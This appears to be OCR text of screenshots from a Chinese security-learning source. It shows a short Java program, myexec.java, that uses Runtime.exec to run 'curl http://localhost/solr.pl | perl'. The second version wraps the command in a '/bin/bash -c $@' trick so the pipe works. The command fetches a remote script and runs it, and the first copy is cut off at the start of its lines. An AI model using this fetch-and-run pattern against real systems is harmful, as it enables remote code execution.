 ec.java
port java.io.BufferedReader;
port java.io.IOException;
port java.io.InputStream;
port java.io.InputStreamReader;
blic class myexec
public static void main(String[] args)
{
Process p;
String cmd="curl http://localhost/solr.pl |perl
try
{
p = Runtime.getRuntime().exec(cmd);
InputStream fis=p.getInputStream();
InputStreamReader isr=new InputStreamReader
BufferedReader br=new BufferedReader(isr);
String line=null;
while((line=br.readLine())!=null)
{
System.out.println(line);
}
}
catch (IOException e)
{
e.printStackTrace();
}
*myexec.java
1 import java.io.BufferedReader;
2 import java.io.IOException;
3 import java.io.InputStream;
4 import java.io.InputStreamReader;
5
6 public class myexec
7 {
8 public static void main(String[] args)
9 {
10 Process p;
11 String cmd="/bin/bash -c $@|perl foo curl http://localhost/solr.pl";
12 try
13 {
14 p = Runtime.getRuntime().exec(cmd);
15 InputStream fis=p.getInputStream();
16 InputStreamReader isr=new InputStreamReader(fis);
17 BufferedReader br=new BufferedReader(isr);
18 String line=null;
19 while((line=br.readLine())!=null)
20 {
21 System.out.println(line);
22 }
23 }
24 catch (IOException e)
25 {
26 e.printStackTrace();
27 }
信安之路